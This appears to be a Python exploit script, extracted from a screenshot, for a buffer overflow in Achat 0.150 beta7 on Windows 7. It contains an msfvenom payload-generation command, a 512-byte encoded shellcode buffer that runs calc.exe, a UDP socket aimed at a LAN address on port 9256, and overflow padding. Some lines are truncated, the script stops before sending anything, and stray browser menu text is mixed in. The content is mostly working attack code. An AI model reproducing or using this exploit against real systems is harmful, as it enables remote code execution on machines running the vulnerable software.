 #!/usr/bin/python
# Author KAhara MAnhara
# Achat 0.150 beta7 - Buffer Overflow
# Tested on Windows 7 32bit
import socket
import sys, time
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\
e\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\x
xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
#Payload size: 512 bytes
buf =  ""
buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += "\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += "\x47\x42\x39\x75\x34\x4a\x42\x69\x6c\x77\x78\x62\x62"
buf += "\x69\x70\x59\x70\x4b\x50\x73\x30\x43\x59\x5a\x45\x50"
buf += "\x31\x67\x50\x4f\x74\x34\x4b\x50\x50\x4e\x50\x34\x4b"
buf += "\x30\x52\x7a\x6c\x74\x4b\x70\x52\x4e\x34\x64\x4b\x63"
buf += "\x42\x4f\x38\x4a\x6f\x38\x37\x6d\x7a\x4d\x56\x4d\x61"
buf += "\x49\x6f\x74\x6c\x4f\x4c\x6f\x71\x33\x4c\x69\x72\x4e"
buf += "\x4c\x4f\x30\x66\x61\x58\x4f\x5a\x6d\x59\x71\x67\x57"
buf += "\x68\x62\x48\x72\x52\x32\x50\x57\x54\x4b\x72\x32\x4e"
buf += "\x30\x64\x4b\x6e\x6a\x4d\x6c\x72\x6b\x70\x4c\x4a\x71"
buf += "\x43\x48\x39\x53\x71\x38\x6a\x61\x36\x71\x4f\x61\x62"
buf += "\x6b\x42\x39\x4f\x30\x4a\x61\x38\x53\x62\x6b\x30\x49"
buf += "\x6b\x68\x58\x63\x4e\x5a\x6e\x69\x44\x4b\x6f\x44\x72"
buf += "\x6b\x4b\x51\x36\x76\x70\x31\x69\x6f\x46\x4c\x57\x51"
buf += "\x48\x4f\x4c\x4d\x6a\x61\x55\x77\x4f\x48\x57\x70\x54"
buf += "\x35\x49\x66\x49\x73\x51\x6d\x7a\x58\x6d\x6b\x53\x4d"
buf += "\x4e\x44\x34\x35\x38\x64\x62\x38\x62\x6b\x52\x38\x6b"
buf += "\x74\x69\x71\x4a\x33\x33\x36\x54\x4b\x7a\x6c\x6e\x6b"
buf += "\x72\x6b\x51\x48\x6d\x4c\x6b\x51\x67\x63\x52\x6b\x49"
buf += "\x74\x72\x6b\x4d\x31\x7a\x30\x44\x49\x51\x34\x6e\x44"
buf += "\x4b\x74\x61\x4b\x51\x4b\x4f\x71\x51\x49\x71\x4a\x52"
buf += "\x31\x49\x6f\x69\x50\x31\x4f\x51\x4f\x6e\x7a\x34\x4b"
buf += "\x6a\x72\x38\x6b\x44\x4d\x71\x4d\x50\x6a\x59\x71\x64"
buf += "\x4d\x35\x35\x65\x62\x4b\x50\x49\x70\x4b\x50\x52\x30"
buf += "\x32\x48\x6c\x71\x64\x4b\x72\x4f\x51\x77\x59\x6f\x79"
buf += "\x45\x45\x6b\x48\x70\x75\x65\x35\x52\x30\x56\x72\x48"
buf += "\x33\x76\x35\x45\x37\x4d\x63\x6d\x49\x6f\x37\x65\x6d"
buf += "\x6c\x6a\x66\x31\x6c\x79\x7a\x51\x70\x4b\x4b\x67\x70"
buf += "\x53\x45\x6d\x35\x55\x6b\x31\x37\x4e\x33\x32\x52\x30"
buf += "\x6f\x42\x4a\x6d\x30\x50\x53\x79\x6f\x37\x65\x70\x63"
buf += "\x53\x31\x72\x4c\x30\x63\x4c\x6e\x70\x65\x32\x58\x50"
buf += "\x65\x6d\x30\x41\x41"
# Create a UDP socket
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
server_address = ('192.168.91.130', 9256)
fs = "\x55\x2A\x55\x6E\x58\x6E\x05\x14\x11\x6E\x2D\x13\x11\x6E\x50\x6E\x58\x43\x59\x39"
p  = "A0000000002#Main" + "\x00" + "Z"*114688 + "\x00" + "A"*10 + "\x00"
p += "A0000000002#Main" + "\x00" + "A"*57288 + "AAAAASI"*50 + "A"*(3750-46)
File Edit View History Bookmarks Tools Help
Search with Google or enter
Most Visited Getting Started